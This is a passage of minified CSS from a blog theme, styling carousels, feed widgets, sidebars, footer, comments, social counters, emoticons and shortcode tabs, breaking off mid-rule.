.item-title{font-size:18px;font-weight:400;margin:10px 0 0;text-shadow:0 0 5px rgba(0,0,0,.5),1px 1px 3px #000}.carousel .item-title a{color:#fff}.carousel .item-thumbnail{height:210px}.carousel .owl-nav{bottom:auto;top:0;right:0;left:auto;text-align:right}a.carousel-button{display:block;position:absolute;color:#fff;opacity:.8;font-size:40px;padding:0 20px;text-shadow:1px 1px 0 #000}a.carousel-button:hover{opacity:1}.feed.widget.left .meta-item-author .avatar,.feed.widget.right .meta-item-author .avatar,.feed.widget.two .meta-item-author .avatar{opacity:.8;font-style:italic}.carousel .owl-nav>div{display:inline}a.carousel-button-left{left:0}a.carousel-button-right{right:0}#main-sidebar .feed.widget.carousel .widget-content{padding:0}.feed.widget.blogging .widget-content{background:#fff;padding:20px;box-shadow:2px 2px 3px rgba(0,0,0,.05)}.feed.widget.blogging .item{margin:20px 0 0;padding:20px 0 0;border-top:1px solid #ddd;-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}.feed.widget.blogging .item-0{margin:0;padding:0;border-top:none}.feed.widget.blogging .thumbnail{float:left;width:40%;position:relative}#main-sidebar .feed.widget.blogging .thumbnail{width:20%}.feed.widget.blogging .item-thumbnail{height:180px}#main-sidebar .feed.widget.blogging .item-thumbnail{height:50px}.feed.widget.blogging .item-content{margin-left:44%}#main-sidebar .feed.widget.blogging .item-content{margin-left:24%}#main-sidebar .feed.widget.blogging .item.no-thumbnail .item-content,.feed.widget.blogging .item.no-thumbnail .item-content{margin-left:0}#main-sidebar .feed.widget.blogging.no-title .widget-content{text-align:left;padding:20px}.feed.widget.blogging .item-title{font-size:24px;font-weight:400;margin:5px 0 10px}#main-sidebar .feed.widget.blogging .item-title{font-size:14px}.feed.widget.blogging .item-title a{color:#000}.feed.widget.blogging .meta-items{clear:none;margin:0 0 10px}.feed.widget.blogging .meta-item{color:#666;margin:0 2em 0 0}.feed.widget.blogging .item-snippet{display:inline;font-size:13px;line-height:1.65em;color:#666}.feed.widget.left{float:left;width:48%}.feed.widget.right{float:right;width:48%}.feed.widget.left .item,.feed.widget.right .item{background:#fff;margin:20px 0 0}.feed.widget.left .item-0,.feed.widget.right .item-0{margin:0}.feed.widget.left .item-0 .item-thumbnail,.feed.widget.right .item-0 .item-thumbnail{height:200px}.feed.widget.left .item-extra .item-main,.feed.widget.right .item-extra .item-main{padding:20px}.feed.widget.left .item-0 .item-main,.feed.widget.right .item-0 .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.left .item-0 .item-content,.feed.widget.right .item-0 .item-content{position:absolute;bottom:0;padding:20px}.feed.widget.left .item-title,.feed.widget.right .item-title{font-size:18px;font-weight:400;margin:0}.feed.widget.left .item-title a,.feed.widget.right .item-title a{color:#000}.feed.widget.left .item-0 .item-title a,.feed.widget.right .item-0 .item-title a{color:#fff}.feed.widget.left .item-sub,.feed.widget.right .item-sub{padding:20px;position:relative}.feed.widget.left .item-0 .item-sub .item-title,.feed.widget.right .item-0 .item-sub .item-title{margin:0 0 15px;font-size:22px}.feed.widget.left .item-snippet,.feed.widget.right .item-snippet{font-size:13px;display:inline;line-height:1.5em;color:#333}.feed.widget.left .meta-items,.feed.widget.right .meta-items{margin:20px 0 0}.feed.widget.left .meta-item,.feed.widget.right .meta-item{margin:0 2em 0 0;color:#666}.feed.widget.left .meta-item-author,.feed.widget.right .meta-item-author{color:#fff;margin:10px 0 0;display:block}.feed.widget.left.no-spacing .item,.feed.widget.right.no-spacing .item{margin:0;border-bottom:1px solid #ddd}.feed.widget.one .item{background:#fff;margin:20px 0 0}.feed.widget.one .item-0{margin:0}.feed.widget.one .item-thumbnail{height:370px}.feed.widget.one .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.one .item-content{position:absolute;bottom:0;padding:30px}.feed.widget.one .item-title{font-size:30px;font-weight:400;margin:0}.feed.widget.one .item-title a{color:#fff}.feed.widget.one .item-sub{padding:30px}.feed.widget.one .item-sub .item-title{margin:0 0 .5em}.feed.widget.one .meta-items{margin:0 0 20px}.feed.widget.one .meta-item{color:#000;margin:0 2em 0 0}.feed.widget.one .item-snippet{display:inline;font-size:15px;color:#666}.feed.widget.one.no-spacing .item{margin:0}#main-sidebar .feed.widget.one .item-content{padding:0 20px 15px}#main-sidebar .feed.widget.one .item-thumbnail{height:180px}#main-sidebar .feed.widget.one .item-title{font-size:20px;font-weight:400}#main-sidebar .feed.widget.one.popularposts .item-labels{padding:5px 5px 7px;font-size:20px}#main-sidebar .feed.widget.one.no-title .widget-content{text-align:left}#main-sidebar .feed.widget.one .item{-webkit-box-shadow:none;-o-box-shadow:none;-ms-box-shadow:none;box-shadow:none}#main-sidebar .feed.widget.one .item-sub{padding:20px 0;border-bottom:1px solid #ddd}#main-sidebar .feed.widget.one.no-title .item-sub{margin:0 20px}#main-sidebar .feed.widget.one .item-last .item-sub{border-bottom:none}#main-sidebar .feed.widget.one.popularposts .item-sub{padding-top:10px}#main-sidebar .feed.widget.one .meta-items{margin:0 0 15px}#main-sidebar .feed.widget.one .item-snippet{font-size:14px;line-height:1.5em}#main-sidebar .feed.widget.one .widget-content{padding-bottom:0}#main-sidebar .feed.widget.one .item-sub .item-title{margin-top:-10px}.feed.widget.two .two-col-left{float:left;width:48.5%}.feed.widget.two .two-col-right,.feed.widget.two.fix-height .item{float:right;width:48.5%}.feed.widget.two .item{background:#fff;margin:20px 0 0}.feed.widget.two .item-0,.feed.widget.two .item-1{margin:0}.feed.widget.two.fix-height .item.item-two{float:left}.feed.widget.two .item-main{position:relative;text-shadow:1px 1px 0 #000}.feed.widget.two .item-thumbnail{height:250px}.feed.widget.two .item-content{position:absolute;bottom:0;padding:20px}.feed.widget.two .item-title{font-size:18px;font-weight:400;margin:0}.feed.widget.two .item-title a{color:#fff}.feed.widget.two .meta-items{margin:20px 0 0}.feed.widget.two .meta-items a{color:#000;margin:0 2em 0 0}.feed.widget.two .meta-item-author{color:#fff;margin:15px 0 0;display:block}.feed.widget.two .item-sub{padding:20px}.solid-white .feed.widget.two .item-sub{padding:15px 0 20px}.feed.widget.two .item-sub .item-title{margin:0 0 .5em}.feed.widget.two .item-snippet{font-size:13px;line-height:1.5em;display:inline;color:#333}.feed.widget.two.fix-height.no-spacing .item,.feed.widget.two.no-spacing .two-col{width:50%}.feed.widget.two.no-spacing .item{margin:0}.BlogArchive li,.BlogArchive ul{display:block;margin:0;padding:0;color:#666;font-weight:700}.BlogArchive li.collapsed ul,.blog-list-container .blog-icon{display:none}.BlogArchive li{margin:5px 0 10px 5px}.BlogArchive ul ul{margin-left:19px}.BlogArchive ul ul.posts li{font-weight:400;margin:5px 0 0}.BlogArchive a{cursor:pointer;font-family:Arial,sans-serif}.BlogArchive a.toggle{color:#000}select#BlogArchive1_ArchiveMenu{padding:10px;cursor:pointer;width:100%;box-sizing:border-box;border-color:#ddd;font-weight:700}.widget.quote{position:relative;background:#000!important;overflow:hidden}.widget.quote .item-thumbnail{position:absolute;width:100%;z-index:0;min-height:100%}.widget.quote>h2{background:rgba(0,0,0,.3);color:#fff!important;border:none!important;padding:20px!important}.widget.quote .widget-content{position:relative;z-index:1;color:#fff;font-size:18px;font-weight:400}.widget.quote .quote-icon{position:absolute;bottom:0;left:20px;opacity:.2;font-size:70px}.widget.quote .quote-author{font-size:14px;text-align:right;font-weight:700;letter-spacing:3px;margin:30px 0 0}.widget.quote .quote-content{line-height:2em;padding:0 20px;font-style:italic}.blog-list-container .blog-title{font-size:12px;line-height:1.5em;height:auto;width:100%;padding:0 0 0 5%;margin:0;border:none;float:none}.blog-list-container .item-content .item-title a{display:block;float:none;width:95%;padding:0 0 0 5%}.blog-list-container .blog-content{float:none;width:100%;padding:15px 0 10px;margin:0}.blog-list-container li{border-left:1px solid #ccc;margin:0 0 5px;padding:0}.blog-list-container .item-time{color:#666;background:#fff;margin-left:-2px;padding:0 0 5px;line-height:11px;position:absolute;top:0;font-size:11px;width:100%}.cloud-label-widget-content .label-size{color:#fff;opacity:1;font-size:14px;margin:0 5px 5px 0;display:block;padding:5px;float:left}.cloud-label-widget-content .label-size a{color:#fff}.cloud-label-widget-content .label-size .label-count{background:rgba(0,0,0,.2);color:#fff;margin:0 0 0 3px;font-size:11px;font-weight:700;padding:3px 5px;line-height:1;display:inline-block}.cloud-label-widget-content .label-size:hover{opacity:.95}#main-sidebar .feed-widget-header,#main-sidebar .widget>h2{font-weight:400;letter-spacing:1px;color:#333;-ms-box-shadow:0 3px 7px rgba(0,0,0,.07);-o-box-shadow:0 3px 7px rgba(0,0,0,.07);-webkit-box-shadow:0 3px 7px rgba(0,0,0,.07);box-shadow:0 3px 7px rgba(0,0,0,.07);padding:15px 20px;margin:0;border-bottom:1px solid #eee;z-index:2;position:relative}#main-sidebar .feed-widget-viewall{font-size:11px;margin:3px 0 0}#main-sidebar .feed-widget-header h2{margin:0}#main-sidebar .feed-widget-labels{font-size:11px;padding:0;margin:0 0 0 5px}#main-sidebar .widget{box-shadow:2px 2px 3px rgba(0,0,0,.05);background:#fff}#main-sidebar .widget-content{padding:20px}#main-sidebar .widget.no-title .widget-content{padding:0;text-align:center}#main-sidebar .widget.FollowByEmail .desc{font-size:16px;font-weight:400}#main-sidebar .widget.FollowByEmail .follow-by-email-inner{margin:20px 0 0}#main-sidebar .widget.FollowByEmail .follow-by-email-address{border:1px solid #ddd!important;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;padding:0 15px!important;box-sizing:border-box;line-height:30px;height:35px;margin:0!important;width:95%}#main-sidebar .widget.FollowByEmail .follow-by-email-submit{border:1px solid #777!important;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;color:#fff;padding:8.5px 20px!important;width:auto;height:auto;line-height:1em}.tab-title{padding:0!important}.tab-link{display:inline-block;text-align:center;padding:15px 0;position:relative;letter-spacing:0;font-weight:400}.tab-link.active{color:#666;font-weight:400}.tab-link.active .tab-link-arrow{position:absolute;width:0;height:0;left:0;right:0;bottom:-1px;margin:auto;border-left:7px solid transparent;border-right:7px solid transparent;border-bottom:7px solid #ddd}.tab-link-inner{padding:0 3px;vertical-align:middle;display:inline-block}#main-sidebar .widget.social_counter .widget-content,.widget.social_counter .widget-content{padding-top:10px;padding-bottom:10px}a.social-counter{display:block;width:100%;border-top:1px solid #DDD;padding:10px 0}a.social-counter.item-0{border:none}a.social-counter>span{display:block;float:left;line-height:20px;height:20px}a.social-counter>span.icon{font-size:20px;width:40px;text-align:center}a.social-counter>span.count{font-weight:700;color:#202020}a.social-counter>span.text{color:#999;font-style:italic;margin:0 0 0 .3em}a.social-counter>span.button{float:right;color:#FFF;background:0 0}a.social-counter>span.button>span{display:block;font-size:10px;font-weight:700;line-height:1em;padding:2.5px 3px;margin:2.5px 0 0}a.social-counter span.button span.go{position:relative;width:0;overflow:hidden;text-align:right;display:block;float:right;-webkit-transition:width .2s ease-in-out;-moz-transition:width .2s ease-in-out;-o-transition:width .2s ease-in-out;transition:width .2s ease-in-out}a.social-counter:hover span.button span.go{width:1em;-webkit-transition:width .1s ease-in-out;-moz-transition:width .1s ease-in-out;-o-transition:width .1s ease-in-out;transition:width .1s ease-in-out}a.social-counter span.clear{display:block;float:none;line-height:0;height:0}.facebook-color,a.facebook-color{color:#45619D}.facebook-bg,a.facebook-bg{background:#45619D}.twitter-color,a.twitter-color{color:#55ACEE}.twitter-bg,a.twitter-bg{background:#55ACEE}.google-color,a.google-color{color:#D73D32}.google-bg,a.google-bg{background:#D73D32}.rss-color,a.rss-color{color:#FB9D3A}.rss-bg,a.rss-bg{background:#FB9D3A}.youtube-color,a.youtube-color{color:#CC181E}.youtube-bg,a.youtube-bg{background:#CC181E}.vimeo-color,a.vimeo-color{color:#4BF}.vimeo-bg,a.vimeo-bg{background:#4BF}.dribbble-color,a.dribbble-color{color:#ED669A}.dribbble-bg,a.dribbble-bg{background:#ED669A}.soundcloud-color,a.soundcloud-color{color:#F50}.soundcloud-bg,a.soundcloud-bg{background:#F50}.behance-color,a.behance-color{color:#026BFA}.behance-bg,a.behance-bg{background:#026BFA}.instagram-color,a.instagram-color{color:#9E7144}.instagram-bg,a.instagram-bg{background:#9E7144}.delicious-color,a.delicious-color{color:#39F}.delicious-bg,a.delicious-bg{background:#39F}.pinterest-color,a.pinterest-color{color:#BE061A}.pinterest-bg,a.pinterest-bg{background:#BE061A}.linkedin-color,a.linkedin-color{color:#1C87BD}.linkedin-bg,a.linkedin-bg{background:#1C87BD}#footer{margin:30px 0 0}#footer-wide .widget{margin:0 0 30px}.footer-inner{background-color:#fff;margin:0;padding:4%}.footer-col{float:left;border-left:1px solid #ddd;margin:0 0 0 4%;padding:0 0 0 4%}.footer-col.footer-col-1{border-left:none;margin:0;padding:0;width:26.5%}.footer-col.footer-col-2{width:19%}.footer-col.footer-col-3{width:38%}#footer-col-1-section .widget{margin:0 0 25px}ul#footer-menu{margin:0;padding:0}#footer-menu li{display:block;float:left;width:50%;padding:0;margin:10px 0;text-align:center}#footer-menu li a{color:#333;font-weight:700}#footer .widget.social_icons>h2{display:none!important}#footer .widget.social_icons ul{margin:0;padding:0}#footer .widget.social_icons li{display:inline}#footer .widget.social_icons li a{font-size:20px;color:#333;margin:0 1.5em 0 0}#footer .widget.social_icons{border-bottom:1px solid #ddd;margin:0 0 20px;padding:0 0 20px}#footer .FollowByEmail h2.title{display:block;float:left;font-size:14px;font-weight:400;width:25%;line-height:1.3em;color:#333;margin:0}#footer .FollowByEmail .widget-content{float:left;width:75%}#footer .FollowByEmail .follow-by-email-address{border:1px solid #ccc;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;padding:0 15px;box-sizing:border-box;line-height:30px;height:32px;margin:0}#footer .FollowByEmail .follow-by-email-submit{padding:7.5px 15px!important;height:auto;width:auto;border-radius:2px;box-sizing:border-box;border:1px solid #666!important;color:#fff;margin:0 0 0 10px;cursor:pointer}.post-section,li.comment{border-top:1px solid #DDD}#footer .FollowByEmail .follow-by-email-inner{margin:2px 0 0}h4.post-section-title{font-size:20px;font-weight:400;padding:0 10px 0 0;display:block;float:left;margin:0;text-transform:uppercase}.post-section{clear:both;margin-top:15px;padding-top:15px}#blog-pager a{padding:10px 15px;text-transform:uppercase;background:#fff;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;letter-spacing:2px;-webkit-box-shadow:2px 2px 3px rgba(0,0,0,.05);-o-box-shadow:2px 2px 3px rgba(0,0,0,.05);-ms-box-shadow:2px 2px 3px rgba(0,0,0,.05);box-shadow:2px 2px 3px rgba(0,0,0,.05);font-weight:700}#blog-pager a:hover{background:#000}#blog-pager{overflow:visible;text-align:center;margin:30px 0 0}#blog-pager-newer-link{float:left}#blog-pager-older-link{float:right}#comments{padding:15px 0 0}.comments{margin:0;display:none}.comment-avatar,.comments.active,li.comment{display:block}ul.main-comments{padding:0}li.comment{padding:20px 0 0;margin:20px 0 0}li.comment-0{margin:0;border:none}ul.sub-comments{padding:0 0 0 58px}.comment-avatar{float:left;width:48px;height:48px}.comment-avatar img{display:block;width:48px;height:48px}.comment-content{margin:0 0 0 58px}.comment-name{font-size:14px;font-weight:700}span.comment-name{color:#000}a.comment-date{font-size:10px;color:#666;margin:0 0 0 .5em}.comment-body,.comment-footer{margin:10px 0 0}.comment-body{color:#333;font-size:14px;line-height:1.3em}.comment-footer a{text-transform:uppercase;font-size:11px;margin:0 1em 0 0}.comment-footer a span{color:#000;font-weight:700}.blogger-comments-default-pagination{display:none;background:#fff;padding:10px;text-align:center;font-size:16px;color:#999;margin:30px 0 0}.comment-form-wrapper{margin:20px 0 0;position:relative;overflow:hidden}.comment-form-holder .comment-form-wrapper{margin-left:58px}.comment-form-message{background-color:#fff;border:1px solid #E5E5E5;padding:20px 22px 0;position:relative;z-index:1;border-bottom:0;line-height:1.5em;font-size:16px;font-weight:400;margin:0 0 -10px}ul.sub-comments .comment-avatar,ul.sub-comments .comment-avatar img{width:36px;height:36px}ul.sub-comments .comment-content{margin-left:46px}ul.sub-comments ul.sub-comments{padding-left:46px}.facebook-comments{position:relative;overflow:hidden;padding:5px 0 0 2.5%;background-color:#fff;border:1px solid #e5e5e5;margin:0 0 20px;border-top:none}span.noNewComments{display:block;padding:20px 0;font-size:20px;font-weight:400;color:#666;font-style:italic}#comments-title-tabs{clear:both;margin:20px 0 0}.comments-title-tab{display:block;height:40px;line-height:40px;float:left;position:relative;z-index:1}.comments-title-tabs-hr{border-top:1px solid #ccc;margin:-1px 0 0;position:relative;z-index:0}a.comments-title{font-size:12px;font-weight:400;color:#666;padding:0 10px}a.comments-title.active{border:1px solid #ccc;font-weight:700;color:#000;position:relative;z-index:1;outline:0}a.comments-title:hover{color:#000}a.facebook-comments-title.active{background-color:#fff;border-bottom-color:#fff!important}.comment-media{display:block}.emoticon{width:16px;height:16px;display:inline-block;vertical-align:top;background-image:url(https://fbstatic-a.akamaihd.net/rsrc.php/v2/yx/r/pimRBh7B6ER.png);background-repeat:no-repeat;background-size:auto}.emoticon_smile{background-position:0 -340px}.emoticon_big_smile{background-position:0 -170px}.emoticon_frown{background-position:0 -119px}.emoticon_poop{background-position:0 -289px}.emoticon_putnam{background-position:0 -306px}.emoticon_tongue{background-position:0 -391px}.emoticon_grin{background-position:0 -170px}.emoticon_gasp{background-position:0 -136px}.emoticon_wink{background-position:0 -442px}.emoticon_glasses{background-position:0 -153px}.emoticon_sunglasses{background-position:0 -374px}.emoticon_grumpy{background-position:0 -187px}.emoticon_unsure{background-position:0 -408px}.emoticon_cry{background-position:0 -85px}.emoticon_devil{background-position:0 -102px}.emoticon_angel{background-position:0 -17px}.emoticon_kiss{background-position:0 -238px}.emoticon_heart{background-position:0 -204px}.emoticon_kiki{background-position:0 -221px}.emoticon_squint{background-position:0 -357px}.emoticon_confused{background-position:0 -51px}.emoticon_confused_rev{background-position:0 -68px}.emoticon_upset{background-position:0 -425px}.emoticon_pacman{background-position:0 -255px}.emoticon_robot{background-position:0 -459px}.emoticon_colonthree{background-position:0 -34px}.emoticon_penguin{background-position:0 -272px}.emoticon_shark{background-position:0 -323px}.emoticon_like{background-position:0 0}.post-feature-image-wrapper img{display:block;margin:0 0 15px;width:100%;height:auto}.post-feature-image-caption{font-style:italic;font-size:16px;margin:15px 0;font-weight:700;border-bottom:1px solid #ccc;padding:0 0 15px}.post-breadcrumb{margin:0 0 10px;color:#666}.post-breadcrumb>*{display:inline-block;margin:0 1em 0 0;font-size:14px}h1.post-title{margin:0 0 10px;line-height:1.3em;font-weight:400}.post-sub-title,.post-sub-title strike,span.custom-post-title,span.custom-post-title strike{text-decoration:none;font-weight:100!important}.post-sub-title{font-size:30px;font-weight:400;margin:0 0 10px;color:#333}.post-meta-wrapper{margin:0 0 10px;border-bottom:1px solid #ddd;padding:0 0 10px}a.post-meta{margin:0 1.5em 0 0;color:#000;font-weight:700;display:inline-block;font-size:12px;height:20px;line-height:20px}a.post-meta i{font-size:14px;vertical-align:text-bottom}.post-comment-counter{display:none}.post-body blockquote{background-color:#333;position:relative;margin:10px 0 20px;padding:20px 20px 20px 70px;color:#fff;font-size:16px;font-weight:400;line-height:1.5em;font-style:italic}.post-body blockquote .blockquote-icon{position:absolute;left:20px;top:20px;font-size:30px}.post-body-inner{line-height:1.7em}.post-body-inner *{max-width:100%}.post-body-inner a:hover{text-decoration:underline}.post-body-inner .separator a:hover{text-decoration:none}.post-break-link a:hover,.post-page-button:hover{text-decoration:underline}.wrapper.white-post-inner .post-body-inner{padding:20px;background:#fff}.post-ads{float:left;margin:0 0 10px;position:relative}#HTML13,#HTML23,#HTML3{visibility:hidden;margin:0!important;padding:0!important}.wrapper.white-post-inner #HTML13>*,.wrapper.white-post-inner #HTML23>*{margin:0 20px!important}.wrapper.white-post-inner .post-body-inner #HTML13>*,.wrapper.white-post-inner .post-body-inner #HTML23>*{margin:0!important}#HTML3{width:336px;overflow:hidden}#HTML13,#HTML23{width:100%}.inner-post-ads,.inner-post-ads-2{margin-top:20px;margin-bottom:5px}.post-right{margin-left:356px}.wide-right .post-right{margin:0!important;padding:0 0 10px!important}p.post-excerpt{margin:0 0 20px;padding:20px;background-color:#e8e8e8;font-size:15px;font-weight:400;line-height:1.5em}.post-break-link{line-height:1.3em;margin:0 0 10px;color:#666}.post-break-link i{margin:0 5px 0 0}.full-post-ads .post-ads,.full-post-ads .post-ads .widget.HTML{width:100%!important;float:none}.post-rection-wrapper iframe,.post-share-buttons{width:100%}.full-post-ads .post-right{margin:0!important}.post-body-inner table{background:#fff;box-shadow:0 0 10px 0 #ccc}.post-body-inner table tr{box-shadow:0 -1px 0 #eee}.post-body-inner table tr:first-child{box-shadow:none}.post-body-inner table thead tr:first-child{box-shadow:0 1px 0 #ddd}.post-body-inner table td,.post-body-inner table th{padding:10px 15px;text-align:left}.post-body-inner table th{font-weight:700}.post-body-inner table td{font-size:90%;color:#333}.post .post-body-inner table.tr-caption-container{position:relative;font-style:italic;margin-top:.5em;max-width:100%;box-shadow:none!important;background:0 0;padding:0!important}.post .post-body-inner table.tr-caption-container *{display:block;max-width:100%;box-sizing:border-box;box-shadow:none!important;margin:0!important;padding:0!important}.post .post-body-inner table.tr-caption-container td.tr-caption{color:#666;font-weight:700;font-size:80%;padding-top:10px!important}.post .post-body-inner table.tr-caption-container a{margin:0!important}.post-labels.post-section{padding-top:0}.post-labels.post-section .post-section-title{margin:13px 0 0;line-height:20px;word-break:normal}a.post-label .label-name{display:inline-block;color:#fff;padding:0 .5em;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}a.post-label{margin:15px 1em 0 0;display:block;float:left;line-height:1.6em}a.post-label:hover{opacity:.9}.post-label span.label-count{position:relative;display:inline-block;margin:0 0 0 5px}.post-label span.label-count-value{background:#ddd;color:#333;padding:2px 5px;font-size:10px;line-height:1em;display:inline-block;vertical-align:text-bottom}.post-label span.label-count-arrow{border-top:3px solid transparent;border-bottom:3px solid transparent;border-right:7px solid #ddd;display:block;position:absolute;height:0;widht:0;top:.6em;left:-5px}.post-page{display:none}.post-page.active{display:block}.post-page-buttons{margin-top:20px}.post-page-button{display:block;float:left;font-size:16px;line-height:1;padding:2px 7px;background:#fff;border:1px solid #ddd;margin:0 10px 0 0;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.post-page-button.active{color:#666;background:0 0}.post-page-button.active:hover{text-decoration:none}.post-rection-wrapper{float:left;height:20px;margin-top:6px;min-width:320px;max-width:100%;position:relative;top:-3px;overflow:hidden}.post-location a{display:block;float:left;margin-top:5px;font-size:14px}.post-location a:hover{text-decoration:underline}.post-share-buttons h4.post-section-title,.post-share-buttons-holder{display:inline-block}.post-share-buttons-url{display:block;width:100%;box-sizing:border-box;padding:10px;margin-top:10px;border:1px solid #ccc;font-size:16px;outline:0;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.header-post-sharing-buttons .post-share-buttons-url,.ie-sharing-buttons{display:none}a.at-share-btn{-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.header-post-sharing-buttons{border-bottom:1px solid #ddd;margin:0 0 10px;padding:0 0 10px}.post-author-box-content{margin:5px 0 0}.author-profile img{width:50px;height:50px;float:left;border:none;margin-right:0;top:4px;position:relative}.author-profile-description{font-size:16px;color:#666;font-style:italic;margin-left:65px;line-height:1.7em}.post-related{position:relative;z-index:0}.post-related-inner{margin:25px 0 0}.post-related-header h4{line-height:20px;margin:0}a.post-related-random-button{position:absolute;font-size:20px;right:20px;top:15px;z-index:1;line-height:20px}.post-related-header{padding:15px 20px;border-bottom:1px solid #eee;position:relative}.post-related-content{padding:20px}.post-related-item{float:left;width:48%;margin-left:4%;position:relative;margin-top:20px}.post-related-item.item-two{margin-left:0}.post-related-item-0{margin-left:0;margin-top:0}.post-related-item-1{margin-top:0}.post-related-item .item-thumbnail{height:180px;background-color:#000}.post-related-item-wide{width:100%}.post-related-item-wide .item-thumbnail{height:210px}.post-related-item .item-thumbnail img{opacity:.8}.post-related-item .item-title{position:absolute;bottom:0;padding:0 15px 15px;line-height:1.3em;font-size:16px;text-shadow:1px 1px 0 #000;z-index:19}.post-related-item .item-title a{color:#fff}.locked-content{position:relative;padding:15px;z-index:9}.locked-content .fb_iframe_widget iframe{max-width:none!important;z-index:2}.locked-content .overlay{position:absolute;width:100%;height:100%;opacity:.1;z-index:0}.locked-content .inner{position:relative;text-align:center}.locked-content i.fa{font-size:60px;padding:30px 0 0}h2.locked-content-title{margin:10px 0;font-size:20px}h3.locked-content-sub-title{font-size:16px;margin:10px 0}h3.locked-content-sub-title.step-2{padding:10px 0 30px;margin:0}.locked-content-actions{position:relative;z-index:1}.locked-content-actions a{display:inline-block;margin:0 2px 10px;font-size:14px;background:#3b5998;color:#fff;padding:0 10px;height:28px;line-height:28px;border-radius:4px;text-decoration:none;position:relative;top:-2px}.locked-content-actions a i.fa{font-size:12px;padding:0;margin:0 3px 0 0}.locked-content-actions a:hover{opacity:.8;text-decoration:none}.locked-content-actions a.facebook{margin-bottom:0!important}.locked-content-actions .facebook{background:#3b5998;margin-bottom:10px;max-height:28px;height:28px;line-height:28px}.locked-content-actions a.twitter{background:#1da1f2}.locked-content-actions a.gplus{background:#dd4b39}.locked-content-actions a.linkedin{background:#0077b5}.locked-content-actions a.pinterest{background:#bd081c}.locked-content-actions a.email{background:red}.locked-content-actions .fb-share-button{display:inline-block}form input[type=text],form input[type=name],form input[type=email],form textarea{max-width:100%;display:block;width:100%;box-sizing:border-box;border:1px solid #ccc;padding:10px;margin:5px 0 15px;box-shadow:inset 0 0 10px rgba(0,0,0,.1)}a.button,form a[class*=button],form button[class*=button],form input[class*=button],form input[type=submit]{display:inline-block;line-height:1em;padding:.5em .7em .7em;background:#fff;position:relative;-o-border-radius:4px;-ms-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;cursor:pointer}form a[class*=button],form button[class*=button],form input[class*=button],form input[type=submit]{font-size:16px;font-weight:400;height:auto;padding:10px 20px!important;-o-border-radius:4px;-ms-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;border:1px solid rgba(0,0,0,.1)!important;border-bottom-width:.2em!important;color:#fff!important;display:block!important}a.button span{line-height:1em}a.button span.button-overlay{display:block;position:absolute;width:100%;height:100%;top:0;left:0;box-sizing:border-box;-o-border-radius:4px;-ms-border-radius:4px;-webkit-border-radius:4px;border-radius:4px;border:1px solid #000;border-bottom-width:.2em;opacity:.2;filter:alpha(opacity=20)}a.button:hover .button-overlay{background:#fff;opacity:.15;filter:alpha(opacity=15)}a.button:active .button-overlay{border-bottom-width:1px}span.dropcap,span.firstcharacter{display:block;float:left;font-size:5em;line-height:1em;margin:0 .2em 0 0}.shortcode-message{margin:10px 0;display:block;position:relative;overflow:hidden;-o-border-radius:2px;-ms-border-radius:2px;-webkit-border-radius:2px;border-radius:2px}.shortcode-message .message-title{background:#ddd}.shortcode-message .message-content{background:#fff}.shortcode-message>div{display:block;margin:0;padding:10px 15px}.shortcode-tab,.shortcode-vtab{padding:0 20px 15px;background:#fff;-ms-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-o-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-webkit-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1)}.shortcode-vtab{padding:15px 0}.shortcode-tab ul.tab-header,.shortcode-vtab ul.tab-header{display:block;margin:0;padding:0;position:relative;z-index:1}.shortcode-vtab ul.tab-header{float:left;width:25%}.shortcode-tab ul.tab-header li,.shortcode-vtab ul.tab-header li{display:block;margin:0;padding:0;float:left}.shortcode-vtab ul.tab-header li{float:none;border-right:1px solid #ddd}.shortcode-tab ul.tab-header li a,.shortcode-vtab ul.tab-header li a{display:block;padding:15px 0;margin:0 20px -1px 0;font-weight:700;outline:0;font-size:14px}.shortcode-vtab ul.tab-header li a{padding:8px 20px;margin:0 -1px 0 0}.shortcode-tab ul.tab-header li.ui-state-active a{border-bottom:1px solid #333;color:#333}.shortcode-vtab ul.tab-header li.ui-state-active a{border-right:1px solid #333;color:#333}.shortcode-tab .tab-content{clear:both;border-top:1px solid #ddd;padding-top:15px;position:relative;z-index:0}.shortcode-vtab .tab-content{border:none;padding:0;position:relative;z-index:0;float:left;width:75%}.shortcode-vtab .tab-content .inner{padding:0 20px}.shortcode-accordion{padding:0 20px;background:#fff;position:relative;-ms-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-o-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);-webkit-box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1);box-shadow:-1px -1px 2px rgba(0,0,0,.05),2px 2px 4px rgba(0,0,0,.1)}.shortcode-accordion h3{margin:0}.shortcode-accordion .accordion-title{display:block;position:relative;font-size:14px;line-height:1;padding:15px 0 0;border-top:1px solid #ddd}.shortcode-accordion .accordion-title-0{border-top:1px solid #fff}.shortcode-accordion .ui-state-active .accordion-title{color:#333;border-bottom:1px solid #ddd}.shortcode-accordion .accordion-title-text{display:inline-block;padding:0 0 15px;line-height:1.5em;margin:0 0 -1px}.shortcode-accordion .ui-state-active .accordion-title-text{border-bottom:1px solid #333}.shortcode-accordion .accordion-title-icon{position:absolute;right:0;font-size:20px;display:none}.shortcode-accordion .accordion-title-icon-inactive,.shortcode-accordion 